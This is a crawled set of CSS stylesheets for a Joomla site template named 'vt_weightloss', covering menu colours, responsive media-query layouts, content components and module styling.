.vt_wrapper_utility, .vtemimageshow_title, table.calendar tr td.calendarNavMonthPrev, table.calendar tr td.calendarNavMonthNext, table.calendar tr td.calendarCurrentMonth, div.vt_aside .catItemDateCreated, div.vt_aside .tagItemDateCreated, div.vt_aside .userItemDateCreated, #k2Container div:hover.subCategory a.subCategoryMore, table.calendar tr td.calendarTodayLinked, table.calendar tr td.calendarTodayLinked a:hover, table.calendar tr td.calendarDateLinked a:hover, table.calendar tr td.calendarToday, table.calendar tr td:hover.calendarToday, #vtem_menu ul.menu_vtem_nav li.active a span, #vtem_menu ul.menu_vtem_nav li.active a span, #vtem_menu ul.menu_vtem_nav li.current a span, #vtem_menu ul.menu_vtem_nav ul li a:hover, #vtem_menu ul.menu_vtem_nav ul li a:hover.hover, #vtem_menu ul.menu_vtem_nav ul li.current a, #vtem_menu ul.menu_vtem_nav ul li.current a:hover, #vtem_menu ul.menu_vtem_nav ul li a.hover, #vtem_menu ul.menu_vtem_nav li ul li a.hover, #vtem_menu ul.menu_vtem_nav li.active ul li a.hover, #vtem_menu ul.menu_vtem_nav li ul li.active a, #vtem_menu ul.menu_vtem_nav li.active.parent ul li a:hover span, #vtem_menu ul.menu_vtem_nav li.active.parent ul li a.hover span, #vtem_menu ul.menu_vtem_nav ul li.active a.hover, #vtem_menu ul.menu_vtem_nav li.parent ul li ul li.current a, #vtem_menu ul.menu_vtem_nav li.parent ul li.current ul li a:hover, #vtem_menu ul.menu_vtem_nav li.parent ul li.current ul li a span:hover, #vtem_menu ul.menu_vtem_nav ul li ul li.current a, #vtem_menu ul.menu_vtem_dropline li.active a span, #vtem_menu ul.menu_vtem_dropline li.vtem_hover a span, #vtem_menu ul.menu_vtem_dropline li.active a, #vtem_menu ul.menu_vtem_dropline li.vtem_hover a{ background-color:#7AB700; }
#vtem_menu ul.menu_vtem_dropline li.active ul{background-color:#EC3095 !important; display:block !important;}
.vt_heading_style h3 .vt_heading1,
#vt_footer .vt_heading1,
#vt_nav_left .vt_heading1,
#vt_nav_right .vt_heading1,
#vt_inset .vt_heading1{ border-bottom:3px solid #EC3095;}
.vt_utility .get_started a{border-bottom:3px solid #6a9f00;}
.vt_utility .get_started a:hover{ border-bottom:0px; border-top:3px solid #6a9f00;}
.modhtml_change_your h3 .vt_heading1{ background:url(h3_coner1.png) center bottom no-repeat;}

#login-form .button_login .button,
.form-validate .validate,
.login button.button,
.vt_blog .item a.btn,
div.k2LoginBlock fieldset.input input.button,
div.button_searchb .form_searchb_submit,
a.vt_button,.button_round, #finder-search .button,
.modhtml_change_your h3 .vt_heading2,
.vt_box_head .button_round1, .readmore{background: #EC3095 url(../../images/button_overlay_lang.png) left top repeat-x;}

#login-form .button_login :hover.button, .form-validate :hover.validate, .login button:hover.button, .vt_blog .item a:hover.btn, div.k2LoginBlock fieldset.input input:hover.button, div.button_searchb :hover.form_searchb_submit, a.vt_button, :hover.button_round, #finder-search :hover.button, .vt_box_head :hover.button_round1, :hover.readmore{background: #EC3095 url(../../images/button_overlay_lang.png) left -70px repeat-x;}

#vt_feature .change_your .images_c1{ background:url(bg_changer1.png) 0 0 no-repeat;}
#vt_feature .change_your .images_c3{ background:url(bg_changer1.png) -85px 0 no-repeat;}
#vt_feature .change_your .images_c5{ background:url(bg_changer1.png) -170px 0 no-repeat;}
#vt_feature .change_your .images_c2{ background:url(bg_changer1.png) 0 -85px no-repeat;}
#vt_feature .change_your .images_c4{ background:url(bg_changer1.png) -85px -85px no-repeat;}
#vt_feature .change_your .images_c6{ background:url(bg_changer1.png) -170px -85px no-repeat;}

.template-style1 #vt_logo img{ display:none;}
.template-style1 #vt_logo{ background:url(vt_logo_style1.png) no-repeat;}

--- FILE ---
content_type: text/css
request_url: http://dialamaid.co.za/templates/vt_weightloss/css/responsive.css
body_size: 6797
content:
/* Landscape phones and down */
@media (max-width: 480px) {
/*///////////////  START ////////////////// */
#vt_body_wrapper {min-width:280px !important;}
div.vt_section{ width:280px !important;}
.menu_vtem_nav,
.vtem_image_show,
div.vt_aside{ display:none !important;}
.vt_wrapper_showcase{ padding:0px !important;}
.vt_topstar .nspArt img.nspImage{ width:100% !important; height:auto !important;}
#vt_header .headermanual1,
#vt_header .headermanual2{ clear:both; margin-bottom:10px; text-align:center !important;}
#vt_main_menu{ padding:10px 0 10px !important; background:none !important; float:none !important;}
.com_content.featured #vt_main_menu{padding:0px 0 35px !important;}
.vt_feature h3 .vt_heading1{ top:-44px !important;}
.vtemimageshow_title{ font-size:25px !important;}
.vtemimageshow_content{ font-size:16px !important;}
.vt_topstar .nspArt img.nspImage{ width:100% !important; height:auto !important;}
#vt_feature .change_your{ padding:20px 0px 0px !important;}
.vt_utility .get_started{ margin-top:10px !important;}
.vt_feature h3 .vt_heading1{ right:16% !important;}
#vt_feature .change_your .images{ margin-bottom:25px !important;}
.filter-search input.inputbox{ width:150px !important;}
.vt_feature .vt_moduletable h3{ font-size:16px !important; line-height:20px !important;}
span.userItemImage img, #k2Container .tagItemImage img, 
div#k2Container div.itemList div.itemContainer .catItemImage img, 
div#k2Container .itemImage img,
.vtemtabs-item img, 
#k2Container div.subCategory img, 
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img, 
.items-row img, .item-page img,.blog .items-row .item img, 
.vt_blog .vt_intro img{ max-width:100% !important; height:auto !important;}
div.itemRelated, div.itemAuthorLatest,
div.itemTagsBlock, div.itemCategory{ padding:5px 0px !important;}
div.itemRelated, div.itemAuthorLatest,
div.itemTagsBlock, div.itemCategory,
div.subCategoryContainer,div.vt_catItemBlock,
#vt_footer .vt_width25{ width:100% !important; clear:both !important;}
.newsfeed-category,
.blog-featured{ overflow:hidden; overflow-x:auto;}
.k2Pagination span span,
.vt_pagination span span, 
.vt_pagination span a, 
.pagination span span, 
.pagination span a, 
.k2Pagination span a{ padding:5px !important;}
.navleft1, .navright1{ margin-top:20px !important;}
div.itemCommentsForm form .groupinput p{ padding-right:0px !important;}
div.itemCommentsForm form .groupinput p,
.vt_blog .registration #member-registration dl dt, 
.vt_blog .registration #member-registration dl dd,
.navleft1, .navright1,
.vt_img_fix,.vt_utility .get_started,
#vt_footer .vt_width25,
#vt_header .vt_width50,
.contentwidth1, 
.contentwidthr,
.contentwidthl,
.vt_utility .own_products,
#vt_copyright,
#vt_feature .change_your,
.contentwidth1,
.contentwidthr,
.blog .items-row .item img,
.nspArtPage .nspArt,
#vt_inset .vt_topstar .nspArt,
.vt_inset .nspArtPage .nspArt,
.nspImageWrapper{ width:100% !important;}
#vt_inset .vt_topstar .nspArt{ min-width:100% !important;}
.vt_utility .get_started a{ margin-right:22% !important;}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{ width:100% !important;}
.vtem-tabs .vtemtabs-panel .vtemtabs-item img{width:80px !important; height:45px !important;}
.vtemdrildown,.vt_drilldown_menu{ display:block !important; position:relative;}
.vtemdrildown{ left:47% !important;}
/*///////////////  END ////////////////// */
}
/* Landscape phone to portrait tablet */
@media (min-width: 481px) and (max-width: 767px) {
/*///////////////  START ////////////////// */
#vt_body_wrapper {min-width:475px !important;}
div.vt_section{ width:475px !important;}
.vtem_image_show,.menu_vtem_nav{ display:none !important;}
.vt_topstar .nspArt img.nspImage{ width:100% !important; height:auto !important;}
.contentwidthl,
.navleft1, .navright1,
.vt_img_fix,
.nspImageWrapper
#vt_header .vt_width50,
.contentwidth1, .contentwidthr,
.nspImageWrapper{ width:100% !important;}
#vt_header .headermanual1{ width:80% !important;}
#vt_header .headermanual2{ width:20% !important;}
.vt_header{ padding:20px 0px !important;}
#vt_main_menu{ padding:10px 0 0 !important; background:none !important; float:none !important;}
.vt_wrapper_showcase{ padding:0px !important;}
.vtemimageshow_title{ font-size:25px !important;}
.vtemimageshow_content{ font-size:16px !important;}
.vt_topstar .nspArt img.nspImage{ width:100% !important; height:auto !important;}
#vt_footer .vt_width25{ width:50% !important; min-height:300px !important;}
.vt_utility .own_products{ width:63% !important;}
.vt_utility .get_started{ width:35% !important; margin-top:10% !important;}
.best_results
.vt_utility .get_started a{ margin-top:10% !important;}
.vt_feature h3 .vt_heading1{ right:16% !important;}
#vt_feature .change_your{ width:47% !important;}
#vt_feature .change_your .images{ margin-bottom:25px !important;}
.vt_clr,#vt_footer .clearfix3{ clear:both;}
.navleft1, .navright1{ margin-top:20px !important;}
#vt_nav_right .vt_module_inside{ margin:0 !important;}
#vt_nav_left .vt_module_inside{ margin:0 !important;}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img{ width:100% !important;}
.vtemdrildown,.vt_drilldown_menu{ display:block !important; position:relative;}
.vtemdrildown{ left:47% !important;}
/*///////////////  END ////////////////// */
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
/*///////////////  START ////////////////// */
#vt_body_wrapper{min-width:750px !important;} 
div.vt_section{ width:750px !important;}
.vt_topstar .nspArt img.nspImage{ width:100% !important; height:auto !important;}
#vt_header .headermanual1,
#vt_header .headermanual2,
.nspImageWrapper{ width:100% !important;}
#vt_header .headermanual1,
#vt_header .headermanual2{ clear:both; margin-bottom:10px; text-align:center !important;}
#vt_main_menu{ padding:10px 0 0 !important; background:none !important;}
.vtemimageshow_title{ font-size:25px !important;}
.vtemimageshow_content{ font-size:16px !important;}
#vt_feature .change_your .images{ margin-bottom:25px !important;}
.vt_utility .own_products{ width:75% !important;}
.vt_utility .get_started{ width:25% !important; padding-top:10px !important;}
/*///////////////  END ////////////////// */
}
/*Big desktop */
@media (min-width: 1500px){
/*///////////////  START ////////////////// */
#vt_body_wrapper{min-width:1200px !important;}
div.vt_section{ width:1200px !important;}
#vt_main_menu{ padding:20px 0 10px 85px !important;}
.vt_topstar .nspArt img.nspImage{ width:100% !important; height:auto !important;}
.nspImageWrapper{ width:100% !important;}
/*///////////////  END ////////////////// */
}

--- FILE ---
content_type: text/css
request_url: http://dialamaid.co.za/templates/vt_weightloss/css/components.css
body_size: 9693
content:
/* Design by VTEM http://www.vtem.net  All Rights Reserved */
.componentheading{margin-bottom:10px; font-size:24px;}
.items-row .item h2,
.contentheading{ font-size:160%;}
.blog .contentheading{ font-size:160%;}
.contentheading a{ color:#666;}
.componentheading a:hover, .contentheading a:hover{text-decoration:underline !important;}
.contentpagetitle_detail{
font-size:18px;
line-height:normal;
display:block;
padding:5px 0px;
}
.contentpagetitle,.contentpagetitle_top,
a.contentpagetitle:link,
a.contentpagetitle:visited {
text-decoration:none;
text-transform:none;
font-size:100%;
line-height:normal;
font-weight:bold;
}
a.contentpagetitle:hover{
text-decoration:underline;
}
.items-row .contentheading a{ text-transform:none;}
.contentdescription,
.small,
.createdate,
.createdby,
.modifydate,
.newsfeeddate {
font-size:90%;
color:#999;
font-style:italic;
margin-right:10px;
}
.invalid { border-color: #ff0000; }
label.invalid { color: #ff0000; }
.tool-tip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
}
.tool-title {
	padding: 0;
	margin: 0;
	font-size: 100%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../images/selector-arrow.png) no-repeat;
}
.tool-text {
	font-size: 100%;
	margin: 0;
}
#system-message { margin-bottom: 0px; }
#system-message > dd{ margin:20px 0px;}
#system-message dd.message ul { background: #C3D2E5 url(../images/notice-info.png) 4px center no-repeat;border-top: 3px solid #498ee5; border-bottom: 3px solid #498ee5; margin:5px 0px; padding-left: 40px; text-indent:0px;}
/* System Error Messages */
#system-message dd.error ul { color: #c00; background: #E6C0C0 url(../images/notice-alert.png) 4px center no-repeat; border-top: 3px solid #e45454; border-bottom: 3px solid #e45454; margin:0px; padding-left: 40px; text-indent:0px;}
/* System Notice Messages */
#system-message dd.notice ul { color: #c00; background: #EFE7B8 url(../images/notice-note.png) 4px center no-repeat; border-top: 3px solid #F0DC7E; border-bottom: 3px solid #F0DC7E; margin:0px; padding-left: 40px; text-indent:0px;}
#syndicate{
	float:left;
	padding-left: 25px;
}
.vt_infor_poisition span.small{border-left:1px solid #999; padding-left:12px; height:10px;}
.buttonheading a:hover{border:none !important;}
.vt_icons{float:right; width:80px; padding:0; margin:0; text-align:right; vertical-align:middle;}
.contentpaneopen .buttonheading img{margin:0 !important; border:none !important; background:none !important;}
table.contenttoc {
border-left:1px solid #ddd;
border-top:1px solid #ddd;
width:100%;
}
table.contenttoc th { background:#ccc;}
table.contenttoc td,table.contenttoc th{
border-right:1px solid #ddd;
border-bottom:1px solid #ddd;
padding:5px;
}
.pagination,.counter{ display:block; padding:2px; margin:5px 0; text-align:center;}
.k2Pagination span span,
.vt_pagination span span,
.vt_pagination span a,
.pagination span span,
.pagination span a,
.k2Pagination span a{
margin:2px;
padding:5px 10px;
text-decoration:none;
background:#fff url(../images/button_overlay.png) left top repeat-x;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
border:1px solid #eee;
} 
.pagination span a:hover, .vt_pagination a:hover, .k2Pagination a:hover{ text-decoration:underline;}
.k2Pagination span:hover,
.k2Pagination a:hover,
.pagination span:hover,
.pagination a:hover,
.vt_pagination a:hover,
.vt_pagination span:hover
button:hover{ cursor:pointer;}
.sectiontableheader{
background:#ddd;
font-weight:bold;
}
.sectiontableheader a,.sectiontablefooter a{text-decoration:none;}
.sectiontableheader,.sectiontablefooter,.sectiontableentry1 td,.sectiontableentry2 td{padding:5px;}
.sectiontableentry0,.sectiontableentry2{background:#fcfcfc;}
/* Category */
table.category{
width:100%;
 border-collapse:collapse;
 border:0px;
 }
table.category tr{ border:0px;} 
.cat-list-row1{ background:#f9f9f9;}
a.category:link, a.category:visited{
font-weight:bold;
}
.filter{width:350px; float:left;}
.display{width:150px; float:right;}
.items-row .article_separator, 
.items-row .item-separator,
.blog .items-row{
display:block;
width:99%;
clear:both;
border-bottom:1px solid #ddd;
padding:5px 0px;
}
.blog-featured .item-separator{ background:none !important;}
.vt_blog .item a.btn,
.vt_box_head .button_round1, .readmore {
float:left;
color:#fff !important;
height:30px;
line-height:30px;
display:inline-block;
padding:0 10px;
-moz-border-radius:4px;
-webkit-border-radius:4px;
border-radius:4px;
margin-top:10px;
text-decoration:none;
background: #7ab700 url(../images/button_overlay.png) left top repeat-x;
}
.readmore a{color:#fff !important;}
.vt_blog .item a.btn:hover,
.vt_box_head .button_round1:hover, .readmore:hover{
background: #7ab700 url(../images/button_overlay.png) left -70px repeat-x;
}
.vt_box_head .button_round1 a, 
.readmore a, 
.nspArtPage a.readon,
.icon-chevron-right{
padding-right:20px;
display:inline-block;
background:url(../images/arrow_readmore.png) right center no-repeat;
}
.icon-chevron-right{
	width:7px;
	height:5px;
	padding-top:25px;
	float:right;
	}
.items-more{ display:block; padding:10px 0px; clear:both;}
.items-more ol, .items-more ol li{ list-style:none; margin:0px; padding:0px;}
.items-more ol li a{ 
	padding:5px 0px 5px 15px;
	background:url(../images/arrow_footer_login.png) left center no-repeat;
	display:block;
	color:#555;
 }
 .items-more ol li a:hover{ text-decoration:underline;}
.article_column,.blog_more,.contentpane,.contentpaneopen{padding:2px 5px;}
.vt_home_blog,.vt_blog{*width:100%;}
.blog_more div strong{text-transform:uppercase;}
.item-page .contentheading{padding:0px ; display:block;}
.vt-form-validate table.paramlist{width:95%; margin:0 auto;}
a.results{font-weight:bold; cursor:pointer; text-transform:uppercase;}
.blog-featured .items-row .vt_intro img{ width:290px; height:160px; }
form#poll{width:100%;}
/* ############# END CONTENT - SECTIONS & CATEGORIES ###########################*/
#blockrandom{ margin:10px 0px; border:0;}
.article-count dt{ display:inline-block; text-align:left; float:left;}
.article-count dd{ display:inline-block; padding-left:5px; text-align:left; clear:right;}
.cat-items{ width:100%; display:block; padding-bottom:20px;}
.cat-items .filter-search-lbl{ position:relative; *top:-8px;}
.sectiontableheader, .category tr th{
background:#666;
font-weight:bold;
text-align:left;
}
.sectiontableheader a, .category tr th a{color:#fff;}
.sectiontableheader a,.sectiontablefooter a{text-decoration:none;}
.sectiontableheader,.sectiontablefooter,.sectiontableentry1 td,.sectiontableentry2 td, .category tr th, .category tr td{padding:8px 5px;}
#adminForm table.category tr.even{background:none !important;}
table.category tr.odd{ background:#f9f9f9; border:0px;}
#vt_full #blockrandom{ border:none; margin:10px 0px;}
#searchForm { margin-top:10px;}
.subheading-category{ font-weight:bold; font-style:italic;}
.calendar thead .title,
.calendar tbody td.selected{ background:#999 !important;}
.calendar tbody td.selected{ border:1px solid #999 !important;}
/*  Contact j25 */
#contact-slider .panel{ border:1px solid #eee; background:#fff; margin:3px 0;}
#contact-slider #jform_contact_message{
background: #fff;
border: 1px solid #eee;
color:#666;
-moz-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
padding:5px;  
margin:3px 0;
  }
#contact-slider .panel h3{padding:0;}
#contact-slider .panel h3 a{
text-transform:uppercase; 
font-size:12px; 
height:40px; 
line-height:40px; 
margin:1px 0; 
padding:0 5px; 
display:block;
color:#666;
background:#eee;
	}
.vt_blog .contact{ display:block; *min-height:100px;}
	
#contact-slider .panel h3 a:hover{ 
text-decoration:none; 
}
#contact-slider .panel div.pane-down{padding:10px !important; position:relative;}
#contact-slider .panel div.pane-down .contact-image{width:40%; float:right;}
#contact-slider .panel div.pane-down div.vt_address, .contact-position{width:57%; float:left; margin:5px 0;}
#contact-slider .panel div.pane-down div.vt_address p{ clear:both;}
#contact-slider .panel div.pane-down img{float:left; margin-right:5px; max-width:100%;}
.contact-email #contact-text{width:450px;}
.contact h4 .contact-name{ color:#777; padding:10px 0px; display:block;}
.vt_component_inside h1{ font-size:16px; padding:10px 0px; font-weight:normal;}
.vt_component_inside h2{ font-size:200%; padding:10px 0px 20px; font-weight:normal;}
.vt_component_inside h2 a:hover, .items-row .item h2 a:hover{ text-decoration:underline;}
.subheading-category {
    font-style: italic;
    font-weight: bold;
	display:block;
	padding-top:10px;
	font-size:14px;
}
dl.contentpane dt, dl.contentpane dd, .profile-edit dt, .profile-edit dd{ width:70%; margin:5px 0px; float:left;}
.category-list .filter-search{ width:75%; display:block; float:left;}
.category-list .display-limit{ width:25%; display:block; float:right;}
.items-more h3{ font-size:14px; padding:10px 0px; display:block;}
.contact-category h4, .weblink-category h4,
.contact-category h5, .weblink-category h5{ display:block; padding:10px 0px;}
.red, span.star{ color:#f00;}
.tip-wrap{ 
background:#000;
color:#ccc;
padding:5px; 
font-family:Arial, Helvetica, sans-serif;
-moz-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
opacity:0.8;
filter:alpha(opacity=80);
z-index:9999;

 }
.tip-wrap .tip-title{ font-weight:bold;}
.result-created{opacity:0.8; filter:alpha(opacity=80);}

--- FILE ---
content_type: text/css
request_url: http://dialamaid.co.za/templates/vt_weightloss/css/modules.css
body_size: 11874
content:
/* Design by VTEM http://www.vtem.net  All Rights Reserved */

#vt_logo{
	 margin:0px;
	 width:122px;
	 height:90px;
	 display:inline-block;
	 }
#vt_nav_left .vt_moduletable,
#vt_nav_right .vt_moduletable{ margin-bottom:30px;}	 
#vt_footer .moduletable, #vt_footer .vt_module, #vt_footer .vt_moduletable,
#vt_drawer .moduletable{ margin-bottom:0px;}
div.moduletable_menu ul.menu.mod_about li a{ background:url(../images/arrow_about.png) left center no-repeat !important; padding-left:25px; color:#ccc; font-weight:bold;}
div.moduletable_menu ul.menu.mod_about li a:hover{ text-decoration:underline !important;}
div.moduletable_menu ul.menu.mod_about li{ background:none !important;}
.vt_wrapper_top{ background:#333; padding:10px 0px;}
#vt_path_drawer .moduletable{margin-bottom:0;}
div.moduletable h3,div.moduletable_menu h3, .vt_heading_style h3,
div.componentheading h3,.vt_shop_title, .moduletable_best_sales h3,
.category_description h3, .moduletable_featured_products h3,
 .vt_moduletable h3, .finder h1{
display:block;
font-size:24px;
width:100%;
margin-bottom:10px;
font-weight:normal;
padding:0px 0px 10px 0px ;
}

.vt_heading_style h3,
#vt_nav_left h3,
#vt_nav_right h3,
#vt_inset h3{
background:url(../images/vt_title.jpg) left bottom repeat-x;
padding:0 0 1px;
}
#vt_footer h3{ 
background:url(../images/vt_title_footer.jpg) left bottom repeat-x;
padding:0px;
font-size:14px;
text-transform:uppercase;
color:#f9f9f9;
}

.vt_heading_style h3 .vt_heading1,
#vt_footer .vt_heading1,
#vt_nav_left .vt_heading1,
#vt_nav_right .vt_heading1,
#vt_inset .vt_heading1{
	display:inline-block;
	padding-bottom:10px;
}

#vt_inset h3{ display:block; *width:688px;}
#vt_header .moduletable h3 span{
	display:inline-block;
	padding-right:5px;
}
.latest_video .custom_html{ padding-top:10px;}
.vt_search-results .result-title a{font-weight:bold;}
#advanced-search-toggle{ 
	font-weight:bold;
	background:#fff url(../images/button_overlay.png) left top repeat-x;
	padding:3px 15px;
	margin-top:10px;
	border:1px solid #ddd;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	display:inline-block;
	font-size:14px;
	color:#666;
	cursor:pointer;
}
#advanced-search-toggle:hover{ text-decoration:none;}

/* custem HTML  */

#vt_feature .change_your .images{ 
width:85px;
height:85px;
text-indent:-9999px;
color:#333;
margin-right:10px;
background:url(styles/bg_changer1.png) left top no-repeat;
float:left;
}




.vt_module_latest table td{
padding:15px 0;
border-bottom:1px solid #eee;
}
.poll,.pollstableborder{width:100%;}
.pollstableborder td,.poll thead td{padding:5px; text-align:left;}
.moduletable tr.sectiontableentry1 td{padding:0;}
.vt_utility{ color:#fff; font-size:14px;}
.vt_utility .own_products{ width:80%;  font-style:italic; float:left;}
.vt_utility .get_started{ width:20%; float:left;}
.vt_utility .get_started a{
	background:#eee url(../images/button_overlay_lang.png) left top repeat-x;
	padding:5px 15px;
	margin-top:10px;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	display:inline-block;
	font-size:18px;
	color:#666;
	cursor:pointer;
	float:right;	
}
.vt_utility .get_started a span{
	display:block;
	background:url(../images/arrow_learmore.png) right center no-repeat;
	padding-right:40px;
}
.vt_utility .own_products h3{ font-size:30px; margin:0 0 5px; padding:0;font-weight:normal;}

#vt_feature .modhtml_change_your{ position:relative; padding-top:15px;}
#vt_feature .modhtml_change_your h3{ 
font-size:18px; 
padding:0px 0px 30px; 
margin:0px; 
position:relative; 
font-weight:bold; 
text-transform:uppercase; 
text-align:center; 
color:#fff;
position:absolute;
top:-32px;
}
.modhtml_change_your h3 .vt_heading1{
	display:inline-block;
	padding-bottom:7px;
	}
.modhtml_change_your h3 .vt_heading2{
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	display:inline-block;
	padding:15px 20px;
	}
.modhtml_change_your .change_your h4{ font-size:18px; padding:15px 0px 10px 0px; font-weight:normal; color:#fff;}
.modhtml_change_your .change_your img{ width:100px; height:100px; float:left;}

h4.newsflash-title{padding:5px 0px; display:block;}	
h4.newsflash-title a{ font-size:14px; color:#555; text-decoration:none !important;}
h4.newsflash-title a:hover{ text-decoration:underline !important;}
.vt_img_fix{ background:url(../images/title_content.png) left bottom repeat-x; padding-bottom:10px;}
.vt_topstar .nspBotInterface, .vt_topstar .nspTopInterface div{ 
display:inline-block; 
padding-left:10px;
}
.vt_latest_news .nspBotInterface, .vt_latest_news .nspTopInterface{ margin-top:8px;}
.vt_latest_news .nspBotInterface, .vt_latest_news .nspTopInterface div{ 
display:inline-block; 
background:url(../images/vt_body.png) repeat;
padding-left:10px;
padding-bottom:7px;
 }
.nspPagination{ margin:6px 0 0 !important;} 
.nspMain{ margin-top:-38px;}
#vt_bottom .nspMain{ margin-top:-35px;}
.nspArt img.nspImage{ margin:10px 0px; max-width:none !important;}
.nspArt h4.nspHeader a { display:block; padding:10px 0px; font-size:18px; font-weight:normal; color:#666;}
#vt_bottom .nspMain .nspArtPage .nspImage{ margin:0px;}
h4.nspHeader a:hover{text-decoration:underline;}
#vt_bottom ul.login_lost a{
background:url(../images/li_arrow11.gif) 2px 8px no-repeat !important;
}

#vt_footer #login-form p{ padding-bottom:5px;}
#vt_footer .best_results img{ width:100%; height:auto; margin:0;}
#vt_footer .boxitem{ display:block; padding:10px 0px;}
#vt_footer .boxitem1{ border-bottom:1px solid #222;}
#vt_footer .boxitem2{ border-top:1px solid #444;}
#vt_footer .boxitem a{ display:block; clear:both; font-weight:bold;}


/*  News Pro      */
.nspPrev{ margin:0px 4px 0px 0px !important;}
.nspNext{ margin:0px 0px 0px 0px !important;}
.vtemtabs-item img,#k2Container div.subCategory img,
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img,
.items-row img,
.item-page img,
.vt_blog .vt_intro img{
margin-bottom:10px;
max-width:100%; 
}
#vt_inset .vt_topstar{ min-height:100px;}
.ie.ie8 #vt_inset .nspMain,
.ie.ie7 #vt_inset .nspMain{ height:330px;}
.vt_topstar .nspText, .vt_topstar .fnone{ width:auto !important;  padding-bottom:0px !important;}
.nspArt p.nspInfo{ font-size:120% !important; font-style:italic; color:#666;}
.nspArt h4.nspHeader a:hover{ text-decoration:underline !important;}
.vt_topstar .nspArt img.nspImage{ width:100% !important;}
.nspPagination li:hover, .nspPagination li.active{ background-position:50% 0 !important;}
.nspPagination li{ background-position:50% -10px !important; width:10px !important; height:10px !important;}
.nspTopInterface .nspNext, .nspTopInterface .nspPrev{
	width:11px !important;
	height:19px !important;
	background:url(../images/next_pre.png) left top no-repeat !important;
}
.nspTopInterface .nspPrev{background-position:0 0 !important;}
.nspTopInterface .nspPrev:hover{background-position:0 -19px !important;}
.nspTopInterface .nspNext{ background-position:-11px 0 !important;}
.nspTopInterface .nspNext:hover{ background-position:-11px -19px !important;}
#vt_header .custom img{padding:5px !important;}
.blog .items-row .item img{ width:40%; height:auto;}
.bannerheader{font-weight:bold;}
.banneritem_text{
margin:5px 0;
border-bottom:1px dotted #333;
padding:3px 0;
}
.banneritem_text a{font-weight:bold; border-bottom:none !important;}
.bannerfooter_text,.bannerfooter{font-style:italic; float:right;}
.moduletable_clients img{margin:0; padding:0;}
#vt_header .vt_moduletable{ padding:0px 5px;}
.blog-featured .items-row { }
/*  Static  */
.stats-module{ display:block;}
.stats-module dt {
    font-weight: bold;
    width: 44%;
}
.stats-module dd {
    width: 55%;
}
.stats-module dt, .stats-module dd {
    float: left;
    margin: 0;
    padding:4px 0px;
}
.categories-list dl{ display:block;}
.categories-list dl dt{ display:inline-block; float:left;}
.categories-list dl dd{
	clear: right;
    display: inline-block;
    padding-left: 5px;
    text-align: left;
	}
.item-title{ font-weight:bold;}	
/*  Back to Top  */
.wapper_copyright_gotop{ 
padding-top:10px;
background:#222 url(../images/vt_bgfooter.jpg) left top repeat-x;
}
#gotop{ position:absolute; top:0px; *top:10px; right:0px; z-index:9;}
#gotop p {
    margin: 0;
    overflow: visible;
    position: absolute;
    top: 0;
	padding:0px;
    z-index: 99999;
	right:0;
}
#gotop p span{ display:none; width:40px; height:40px;
float:right;}
#gotop p a{
display: block;
background:url(../images/back_to_top.png) center top no-repeat;
height:30px;
width: 30px;
}
#gotop p a:hover{background:url(../images/back_to_top.png) center -30px no-repeat;}
/*  Showcase  vtem image show*/
.vt_wrapper_showcase{
	margin:0px auto;
	position:relative;
	padding:0px;
	z-index:1;
}
.vt_wrapper_showcase .line_shadow{
	position:absolute;
	top:0px;
	width:100%;
	height:15px;
    background:url(../images/shadow_showcase.png) top center no-repeat;
	z-index:9999;
	}
.box_skitter .image img{ border:0px !important; padding:0px !important; margin:0px !important;}
.container_skitter img {
    margin: 0px !important;
}
.box_skitter{ background:none !important;}
.box_skitter .next_button,
.box_skitter .prev_button {
    height:48px !important;
    width: 48px !important;
}
.box_skitter .prev_button, 
.box_skitter .prev_button:hover, 
.box_skitter .next_button, 
.box_skitter .next_button:hover{
	background:url(../images/navigation_slide.png) 0 0 no-repeat !important;
}
.box_skitter .prev_button{ background-position:0 0 !important;}
.box_skitter .prev_button:hover{ background-position:0 -48px !important;}
.box_skitter .next_button{ background-position:-48px 0px !important;}
.box_skitter .next_button:hover{ background-position:-48px -48px !important;}
.box_skitter .prev_button{ position:absolute; left:20px !important; }
.box_skitter .next_button{ position:absolute; left:auto !important; right:20px !important; }
.box_skitter .info_slide_dots{ left:auto !important; right:0px !important; bottom:5px !important;}
.box_skitter .info_slide{ bottom:5px !important; width:auto !important; left:auto !important; right:210px !important;}
.box_skitter .info_slide .image_number_select, .box_skitter .info_slide .image_number{ margin:0px 2px !important;}
.box_skitter .info_slide .image_number{ background-position:0 0 !important;}
.box_skitter .info_slide .image_number_select{ background-position:0 -24px !important;}
.box_skitter .info_slide .image_number_select:hover{ color:#fff !important;}
.label_skitter{background:none;}
.box_skitter .label_skitter {
    bottom: auto;
	left:auto !important;
	right:15% !important;
    position: absolute;
    top: 20%;
	width:380px !important;
	opacity:1 !important;
	color:#fff !important;
	background:none !important;
    z-index: 150;
}
.vtemimageshow_title{ 
	font-size:30px; 
	font-weight:normal; 
	padding:10px 15px;
	display:inline-block;
	margin:5px 0px;
	clear:both;
	opacity:1 !important;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}
.vtemimageshow_content{
	font-size:18px; 
	font-weight:normal; 
	font-style:italic;
	padding:10px 15px;
	display:block;
	margin:10px 0px;
	clear:both;
	opacity:1 !important;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	background:#333;
}
/*   Plg Flybox  */
.image_gallery img{
width:80px;
height:60px;
background:#555;
padding:5px;
border:1px solid #666;
border-radius:2px;
-moz-border-radius:2px;
-webkit-border-radius:2px;
margin:5px;
}
.pp_gallery ul a img{ margin:0px; width:60px;}
.bannergroup img{ margin:5px 0px;}
#pp_full_res #fullResImage{ margin:0px;}

--- FILE ---
content_type: text/css
